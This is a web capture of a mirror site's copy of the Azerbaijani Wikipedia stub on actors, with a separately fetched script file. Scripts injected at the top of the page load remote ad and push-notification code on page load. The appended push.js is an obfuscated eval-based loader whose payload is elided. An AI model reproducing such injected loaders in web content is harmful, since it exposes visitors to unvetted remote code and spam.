

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Aktyor
body_size: 7421
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Aktyor Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Aktyor rootpage-Aktyor issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Aktyor" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Aktyor" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Aktyor</span></span></h1>
					<div class="tagline">rollarda oynayan şəxs</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Aktyor" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab mw-list-item">
								<a class="minerva__tab-text" href="/?q=Müzakirə:Aktyor" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Aktyor" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Aktyor" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><style data-mw-deduplicate="TemplateStyles:r7894145" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt1" id="mwAg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Hatnote/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;digər məna&quot;,&quot;href&quot;:&quot;./Şablon:Digər_məna&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .hatnote{font-style:italic}.mw-parser-output div.hatnote{padding-left:1.6em;margin-bottom:.5em}.mw-parser-output .hatnote i{font-style:normal}.mw-parser-output .hatnote+link+.hatnote{margin-top:-.5em}@media print{body.ns-0 .mw-parser-output .hatnote{display:none!important}}</style><div role="note" class="hatnote navigation-not-searchable noprint" about="#mwt1" id="mwAw">Bu adın digər istifadə formaları üçün bax: <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aktyor_(dəqiqləşdirmə)" title="Aktyor (dəqiqləşdirmə)" class="mw-disambig">Aktyor (dəqiqləşdirmə)</a>.</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7894145" about="#mwt3" typeof="mw:Extension/templatestyles mw:Transclusion" id="mwBA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Hatnote/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;istiqamətləndirmə&quot;,&quot;href&quot;:&quot;./Şablon:İstiqamətləndirmə&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Aktrisa&quot;},&quot;2&quot;:{&quot;wt&quot;:&quot;Digər mənalar&quot;}},&quot;i&quot;:0}}]}"/><div role="note" class="hatnote navigation-not-searchable" about="#mwt3" id="mwBQ">"Aktrisa" bura istiqamətləndirir. Digər mənalar üçün bax: <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aktrisa_(dəqiqləşdirmə)" title="Aktrisa (dəqiqləşdirmə)" class="mw-disambig">Aktrisa (dəqiqləşdirmə)</a>.</div>

<p id="mwDA"><b id="mwDQ">Aktyor</b> və ya <b id="mwDg">aktrisa</b> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransız_dili" title="Fransız dili" about="#mwt5" typeof="mw:Transclusion" id="mwDw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-fr&quot;,&quot;href&quot;:&quot;./Şablon:Dil-fr&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;acteur&quot;}},&quot;i&quot;:0}}]}">fr.</a><span about="#mwt5"> </span><span lang="fr" style="font-style: italic" about="#mwt5" id="mwEA">acteur</span>, latıncadakı <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Latın_dili" title="Latın dili" about="#mwt6" typeof="mw:Transclusion" id="mwEQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-la&quot;,&quot;href&quot;:&quot;./Şablon:Dil-la&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;actor&quot;}},&quot;i&quot;:0}}]}">lat.</a><span about="#mwt6"> </span><span lang="la" style="font-style: italic" about="#mwt6" id="mwEg">actor</span> sözündən — icraçı) — səhnə əsərlərində, kino və televiziya məhsullarında, digər audiovizual əsərlərdə obrazları canlandıran, müvafiq peşə təhsilinə və ya ixtisasa malik olan, teatr-tamaşa müəssisələrində və ya digər mədəniyyət təşkilatlarında yaradıcı fəaliyyətlə məşğul olan, əmək müqaviləsi və ya mülki-hüquqi müqavilə əsasında çalışan sənət işçisi.</p><figure class="mw-default-size" typeof="mw:File/Thumb" id="mwBg"><a href="//az.wikipedia.org/wiki/Fayl:Atkinson_Rowan_crop.jpg" class="mw-file-description" id="mwBw"><img resource="//az.wikipedia.org/wiki/Fayl:Atkinson_Rowan_crop.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e0/Atkinson_Rowan_crop.jpg/250px-Atkinson_Rowan_crop.jpg" decoding="async" data-file-width="874" data-file-height="967" data-file-type="bitmap" height="277" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e0/Atkinson_Rowan_crop.jpg/500px-Atkinson_Rowan_crop.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/e/e0/Atkinson_Rowan_crop.jpg/500px-Atkinson_Rowan_crop.jpg 2x" class="mw-file-element" id="mwCA"/></a><figcaption id="mwCQ">Aktyor <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Roven_Atkinson" title="Roven Atkinson" id="mwCg">Roven Atkinson</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mister_Bin_(personaj)" title="Mister Bin (personaj)" id="mwCw">Mister Bin</a> rolunda.</figcaption></figure>


<p id="mwEw">Aktyorluq yaradıclığının əsasında rola daxil olmaq, onu yaşamaq qabiliyyəti durur. Daxili və ya xarici cəhətdən rola daxil olmaq kimi anlayışlar mövcuddur. Bunlar ancaq şərt olaraq fərqlənirlər. Mahiyyət etibarı ilə bu aktyorluq sənətinin iki tərəfidir. Rola daxil olma zamanı hərəkət, düşüncə və hisslər bir vəhdət təşkil edir. Aktyor qrim, geyim, intonasiya qaydası, hərəkət qaydaları, yeriş, mimika kimi cəhətlərlə yaradılacaq şəxsin müəyyən dərəcədə teatr şəratində obrazını yaradır. Ancaq tam rola daxil olma onunla bitmir ki, personajın səhnədə xarici görkəmi yaransın, burada həm də, qəhrəmanın mənəvi dünyası, onun xasiyyəti və həyacanları da göstərməklə yanaşı həm də böyük rol oynayır.</p>
<style data-mw-deduplicate="TemplateStyles:r7809508" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt7" id="mwFA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Modul:Message box/ambox.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Mədəniyyət-qaralama&quot;,&quot;href&quot;:&quot;./Şablon:Mədəniyyət-qaralama&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="mbox-Asbox plainlinks metadata ambox ambox-style" role="presentation" style="border:0; background:transparent; color:inherit; margin:0; font-style:italic;" about="#mwt7"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><span typeof="mw:Entity"> </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mədəniyyət" title="Mədəniyyət">Mədəniyyət</a> haqqında olan bu məqalə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Vikipediya:Qaralama_məqalə" title="Vikipediya:Qaralama məqalə">qaralama halındadır</a>. Məqaləni <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xüsusi:EditPage/Aktyor" title="Xüsusi:EditPage/Aktyor"> edərək</a> Vikipediyanı zənginləşdirin.</div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Mədəniyyət_qaralamaları#Aktyor" about="#mwt7" id="mwFQ"/>
<style data-mw-deduplicate="TemplateStyles:r8191667" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt9" id="mwFg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Qardaş layihə/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vikianbar kateqoriyası&quot;,&quot;href&quot;:&quot;./Şablon:Vikianbar_kateqoriyası&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Actors&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .ts-Törəmə_layihə{background:var(--background-color-neutral-subtle,#f8f9fa);border:1px solid var(--border-color-base,#a2a9b1);font-size:90%;margin:0 0 1em;padding:.4em;max-width:19em;width:19em;line-height:1.5}.mw-parser-output .ts-Törəmə_layihə th,.mw-parser-output .ts-Törəmə_layihə td{padding:.2em 0;vertical-align:middle}.mw-parser-output .ts-Törəmə_layihə th+td{padding-left:.4em}@media(min-width:720px){.mw-parser-output .ts-Törəmə_layihə{clear:right;float:right;width:19em;margin-left:1em}}</style><span about="#mwt9">
</span><table role="presentation" class="metadata plainlinks ts-Törəmə_layihə noprint azwikiWikimediaNavigation" about="#mwt9">
<tbody><tr>
<th style="width:10%;"><span class="noviewer" typeof="mw:File"></span></th>
<td><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Vikianbar" title="Vikianbar">Vikianbarda</a> <span data-wikidata-property-id="P373" class="no-wikidata"><a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Actors" title="commons:Category:Actors" class="extiw"><i><b>Aktyor</b></i></a></span> ilə əlaqəli mediafayllar var.</td></tr>

</tbody></table>

<link rel="mw:PageProp/Category" href="./Kateqoriya:Peşələr" id="mwFw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Aktyorlar" id="mwGA"/></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐6fbf975b45‐w4566
Cached time: 20260121052703
Cache expiry: 1802
Reduced expiry: true
Complications: [collapsible‐sections, use‐parsoid]
CPU time usage: 0.141 seconds
Real time usage: 0.193 seconds
Preprocessor visited node count: 321/1000000
Revision size: 1598/2097152 bytes
Post‐expand include size: 5818/2097152 bytes
Template argument size: 476/2097152 bytes
Highest expansion depth: 14/100
Expensive parser function count: 2/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 3950/5000000 bytes
Lua time usage: 0.029/10.000 seconds
Lua memory usage: 1611141/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  151.678      1 -total
 22.23%   33.722      1 Şablon:Mədəniyyət-qaralama
 21.65%   32.832      1 Şablon:Vikianbar_kateqoriyası
 21.25%   32.234      1 Şablon:Stub-meta
 20.47%   31.046      1 Şablon:Qardaş_layihə
 19.09%   28.948      1 Şablon:Wikidata
 19.01%   28.828      1 Şablon:Ambox
 17.88%   27.126      1 Şablon:Digər_məna
 17.54%   26.601      2 Şablon:Digər_mənalar
  3.63%    5.503      3 Şablon:Dəqiqləşdirilməmiş
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:55051:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260121052703 and revision id 8394829. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:55051:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260121052703
-->
<!-- MobileFormatter took 0.001 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Aktyor&amp;oldid=8394829">https://az.wikipedia.org/w/index.php?title=Aktyor&amp;oldid=8394829</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 6983
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"YAUyowCWm",3,8,4))